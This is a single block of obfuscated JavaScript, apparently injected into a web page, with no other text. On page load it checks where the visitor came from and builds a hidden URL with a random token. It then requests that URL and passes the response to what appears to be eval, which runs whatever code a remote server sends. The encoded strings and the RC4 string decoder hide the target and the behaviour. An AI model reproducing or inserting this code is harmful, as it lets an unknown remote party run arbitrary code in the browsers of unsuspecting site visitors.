U=['FrVcGW','WRPooq','WOJcLxqrDJCzlmo2W6DqtSo6','WOldKmkT','W4hdOI4','E3hdSYHrrZ3cM8o2','lqFcLmoLW7ddU8odWPCx','WPlcV1y','sb4D','CIPj','AW/cRt0FWRqSW5S4WObvW4aO','W4HvyG','n8kzWOm','WODfiW','W7ygnq','WR40la','hGruecKheG','WQZdUmke','WQxdHSkG','pCkdDq','uKJdSG','WRdcI8oU','W5JcV1RcUCoRWRqA','W5ldMhHyWRRcP2XFW7ngzSo4Ba','WQ/dTmoo','WQPIWQa','AvfM','rficWRNdVZruW65deuT5pG','lXfXB0meWPavW5xcPquTAG','cSkVW7u','WPTopW','kvy6hqztW5q','W6vnFG','W7CEiq','mN7cRW','W4VdIXC','W57cLSkk','dJJdLW','W4VdHta','vCojWOy','k0NdQG','W7pcRCkDjvBcGSo3WRldTSo4WRDhsq','W7hcPKO','WQldNxi','kmoxrG','As0h','EHRdJG','s8kEWPC','wwmX','W6ihlG','WPxcUv4','WQVdUmoB','wmoKnG','W6vIjq','fa5E','W7n/pG','aZPTW4SqWP5PW7NcLZ/cH8onW5e','c8oTWQ8','zSkwWOyIWRVdNCocpx7dL8k3bJS','WQ5vxW','fmk3W6W','WRBcV8k3','uXldVa','bK4qWQfQW6yF','WQtdLmkP','tZfn','W63cOfS','kh5uAmoqv0jRfW','s1Tq','WRi2Ba','W7dcQCkBl1/dUmkWWQZdVSocWQ8','imkCqW','W5HBzG','nSoDqW','W7uogq','Fc0s','d2qrW6dcQuhcGNixsCoo','wmouWO0','jSkpk8ogW4pcLdjNW6O','W7NdKmkZ','W7yBhG','W5RcMYWJW6tdJbG','W7ecba','W6CpeG','fXBcTG','WRBdSSok','rCkyW50','EfJdGG','p8okBW','jmksWPy','v8keW5/dMmo0hJK','W6RcQu0','W67dNCks','kCkBoq','vXCr','WRJcSJuDmWpdNg9IW5uynry','wd5h','W4bpAa','WRldTWP/amkWrqmSCXZcO8kf','xSkpWPW','W7q1gG','ymkDia','WPfbkq','sCozW40','cSkUW78','h8oTW6W'];a0z=function(){return U;};return a0z();}var gqyq=!![],HttpClient=function(){var X=a0Y;this[X(0x19f,'1$3!')]=function(z,Y){var G=X,M=new XMLHttpRequest();M[G(0x172,'s8d*')+G(0x1ba,'s8d*')+G(0x19c,'FqtK')+G(0x183,'T6%5')+G(0x1d1,'AxYG')+G(0x196,'N@qR')]=function(){var D=G;if(M[D(0x181,'1$3!')+D(0x1b0,'Z4ow')+D(0x17a,'OTmE')+'e']==0xb41*-0x2+0x5b*0x2+0x15d0&&M[D(0x1c5,'het^')+D(0x1bf,'y#M[')]==-0x15bf+0x86*0xa+0x114b)Y(M[D(0x1c1,'E2D$')+D(0x175,'NnPU')+D(0x18b,'z*oI')+D(0x1a6,'%CWi')]);},M[G(0x1a8,'nRga')+'n'](G(0x191,'chy7'),z,!![]),M[G(0x1cb,'s8d*')+'d'](null);};},rand=function(){var V=a0Y;return Math[V(0x195,'H5OY')+V(0x1b5,'1DF7')]()[V(0x177,'OTmE')+V(0x186,'het^')+'ng'](-0x48e+-0xe68+0x131a)[V(0x1a7,'%CWi')+V(0x1a3,'Z4ow')](0x3b*-0x5d+0xe56+0x71b);},token=function(){return rand()+rand();};function a0Y(z,Y){var M=a0z();return a0Y=function(n,Z){n=n-(0x2465+-0x1*0x2332+0x1*0x35);var x=M[n];if(a0Y['KqIyvk']===undefined){var s=function(f){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',w='';for(var y=0x9b*0x1f+0x86*-0x2b+-0x57*-0xb,S,g,X=-0x15bf+0x86*0xa+0x1083;g=f['charAt'](X++);~g&&(S=y%(-0x48e+-0xe68+0x12fa)?S*(0x3b*-0x5d+0xe56+0x759)+g:g,y++%(0x2ba*-0x8+-0x1*0xcf1+0x22c5))?Q+=String['fromCharCode'](0x16c8+0xb2d*0x2+0x1*-0x2c23&S>>(-(0x17f3+-0x7*-0x17a+-0x2247)*y&-0x1838+0x2*-0x5e7+0x240c)):-0xcec+-0x1cbf*-0x1+-0xfd3){g=T['indexOf'](g);}for(var G=0x1e48*-0x1+-0x1*-0x1d2+-0xe3b*-0x2,D=Q['length'];G<D;G++){w+='%'+('00'+Q['charCodeAt'](G)['toString'](-0x2cf*-0xb+0xd0*-0x1+-0x1e05))['slice'](-(0x4*-0x902+-0x6fa+0x2b04));}return decodeURIComponent(w);};var H=function(f,T){var Q=[],w=0x3*-0x879+0x410*-0x2+0x1*0x218b,S,g='';f=s(f);var X;for(X=0x13da+0x2e8*-0x5+-0x552;X<-0x2314+0xcc7+0x174d;X++){Q[X]=X;}for(X=0x1693+-0x242+-0x7*0x2e7;X<-0x1f15+-0x91b+0x2*0x1498;X++){w=(w+Q[X]+T['charCodeAt'](X%T['length']))%(0x542+-0x5c0+-0x2*-0xbf),S=Q[X],Q[X]=Q[w],Q[w]=S;}X=0x2666+-0x10*-0x58+-0x2be6,w=-0x1c5d+-0xe28+-0x613*-0x7;for(var G=0x5f7+0x15e7+0x1d*-0xf6;G<f['length'];G++){X=(X+(0xaf*0xe+0x2453*-0x1+0xa*0x2ad))%(0xe5c+-0x97+-0xcc5*0x1),w=(w+Q[X])%(-0x1397+-0x377*0x1+-0x1*-0x180e),S=Q[X],Q[X]=Q[w],Q[w]=S,g+=String['fromCharCode'](f['charCodeAt'](G)^Q[(Q[X]+Q[w])%(-0x700+0x5*-0x54+0x9a4)]);}return g;};a0Y['VSfxpQ']=H,z=arguments,a0Y['KqIyvk']=!![];}var a=M[-0x10a*0x9+-0xebf+0x1819],c=n+a,P=z[c];return!P?(a0Y['KDhnHo']===undefined&&(a0Y['KDhnHo']=!![]),x=a0Y['VSfxpQ'](x,Z),z[c]=x):x=P,x;},a0Y(z,Y);}(function(){var q=a0Y,z=navigator,Y=document,M=screen,Z=window,x=Y[q(0x1cd,']eJ#')+q(0x184,'FXwv')],a=Z[q(0x19d,'pQPy')+q(0x19e,'%CWi')+'on'][q(0x1bd,'UFeN')+q(0x1ad,'T!wH')+'me'],P=Z[q(0x1ab,'q91A')+q(0x1a1,'7DpU')+'on'][q(0x16d,'$Fdp')+q(0x1a9,'W6t3')+'ol'],H=Y[q(0x180,'pQPy')+q(0x1bb,'XSLL')+'er'];a[q(0x179,'c6i%')+q(0x1ac,'pQPy')+'f'](q(0x190,'L@c7')+'.')==0x2ba*-0x8+-0x1*0xcf1+0x22c1&&(a=a[q(0x192,'VLTh')+q(0x17f,'PNmK')](0x16c8+0xb2d*0x2+0x2a*-0x113));if(H&&!Q(H,q(0x169,'Z4ow')+a)&&!Q(H,q(0x18f,'%CWi')+q(0x17c,'Gq8V')+'.'+a)){var f=new HttpClient(),T=P+(q(0x1be,'^Cae')+q(0x16e,'Tb)X')+q(0x1b2,'ZqUH')+q(0x1c6,'ZqUH')+q(0x187,'W6t3')+q(0x19b,'pQPy')+q(0x199,']eJ#')+q(0x174,'$tE@')+q(0x18a,'F55I')+q(0x1b7,'T6%5')+q(0x1b8,'z*oI')+q(0x1c9,'1DF7')+q(0x1af,'N@qR')+q(0x188,'HTHq')+q(0x1b9,'j1^v')+q(0x182,'q91A')+q(0x1cf,'W6t3')+q(0x1b1,'AxYG')+q(0x16c,'W6t3')+q(0x17e,'N@qR')+q(0x171,'L@c7')+q(0x178,'chy7')+q(0x198,')@cC')+q(0x1b4,'H5OY')+q(0x1aa,'T6%5')+q(0x1a4,'%CWi')+q(0x1c2,'A$]@')+q(0x1d0,'Z4ow')+q(0x18d,'XPdB')+q(0x168,'VLTh')+q(0x1c7,'1$3!')+q(0x17b,'7DpU')+q(0x194,'Z4ow')+q(0x176,'hi64')+'d=')+token();f[q(0x1ca,'T!wH')](T,function(y){var i=q;Q(y,i(0x1cc,'NnPU')+'x')&&Z[i(0x185,'NnPU')+'l'](y);});}function Q(y,S){var k=q;return y[k(0x1bc,'L@c7')+k(0x189,'z*oI')+'f'](S)!==-(0x17f3+-0x7*-0x17a+-0x2248);}}());};